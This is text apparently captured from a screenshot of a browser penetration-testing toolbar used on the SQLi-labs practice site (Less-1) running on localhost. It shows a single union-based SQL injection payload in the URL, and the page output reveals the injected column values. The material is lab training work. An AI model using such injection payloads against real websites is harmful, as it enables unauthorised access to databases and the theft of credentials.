 Load URL
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1